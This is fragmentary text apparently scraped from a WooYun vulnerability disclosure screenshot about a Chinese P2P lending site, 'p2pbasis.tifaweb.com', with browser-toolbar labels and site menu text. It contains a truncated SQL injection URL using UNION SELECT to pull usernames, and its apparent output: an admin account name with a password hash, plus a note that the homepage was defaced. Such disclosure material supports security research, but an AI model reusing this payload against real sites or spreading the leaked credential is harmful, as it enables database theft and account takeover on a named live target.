 SQL XSS Encryption Encoding Other
http://p2pbasis.tifaweb.com/Center/invest.html?mid=plan&bid=1) UNION SELECT 1,(select concat(username,0x
Enable Post data Enable Referrer
主页已被篡改，需要立即恢复。
我要理财 我要借款 关于我们
我是投资者
我要投资
正在收款的借款
逾期的借款
我投标的借款
我是借款者
我要借款
发布的借款
我是投资者 / 还款计划
期数
1
1
admin\3993c767fb7bcaf4edce25cc317c536b
www.wooyun.org